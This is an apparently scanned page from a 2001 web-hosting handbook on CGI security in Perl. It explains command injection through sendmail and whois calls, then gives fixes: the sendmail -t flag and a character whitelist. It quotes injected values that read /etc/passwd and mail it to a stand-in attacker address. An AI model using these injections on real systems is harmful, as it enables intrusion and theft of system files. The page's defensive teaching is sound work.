 VIRTUAL SERVER HANDBOOK                                                            INTERPLUG CORPORATION



                              some@email.address && mail attacker@email.address < /etc/passwd
                              The easiest way to deny an attack (in this example) is to eliminate user-
                              supplied data from the open command. The sendmail program has a
                              very useful flag, "-t", which when set forces sendmail to read the
                              message headers (To:, Cc:, Bcc:) for recipients. So instead of:
                              open (MAIL, "|/bin/sendmail $user_supplied_data{'recipient'}")
                              use this:
                              open (MAIL, "|/bin/sendmail -t")
                              CGI scripts are also vulnerable when a script executes an external program.
                              For example, a script could perform a lookup on a user-specified domain
                              name's availability, as shown in the following example:
                              open (WHOIS, "/bin/whois $user_supplied_data{'domain_name'} |");
                              The above code is prone to attack. The attacker could submit a bogus name
                              for the "domain_name" value as shown in the following example:
                              domain.name; cat /etc/passwd | mail attacker@email.address
                              domain.name && mail attacker@email.address < /etc/passwd
                              The best way to prevent these types of attacks is to "sanitize" user-supplied
                              data. Eliminate any nonessential characters. In the example shown above,
                              check the "domain_name" against a valid character set which included
                              letters, digits, dashes, and periods by using just a few lines of Perl code:
                              if ($user_supplied_data{'domain_name'} =~ /[^A-Za-z0-9.-]/)
                              {print "Content-type: text/plainnn";
                              print "Uh... you entered an invalid domain name.";
                              exit(0);}
                              open (WHOIS, "/bin/whois $user_supplied_data{'domain_name'} |");

                              Note: All of the scripts in our CGI library use proper security sanitizing
                              methods. We cannot guarantee the security of the scripts and programs
                              in our Server Extension Index and Contributed Script Index because
                              Interplug did not create them. We have, however, examined these
                              scripts and corrected the problems we found. We also closely monitor
                              CERT advisories and bulletins that apply to the Virtual Server System
                              software.


                              Proper CGI Security and Other Resources
                              http://www-genome.wi.mit.edu/WWW/faqs/www-security-faq.html
                              ftp://ftp.cert.org/pub/tech_tips/cgi_metacharacters/
                              CERT Coordination Center: http://www.cert.org/
                              CERT advisories on USENET: comp.security.announce
                              CERT advisories via e-mail: cert-advisory-request@cert.org
                              In the subject line, type "SUBSCRIBE your@email.address"




HTTP://WWW.INTERPLUG.COM
COPYRIGHT  2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION                                                                 148
 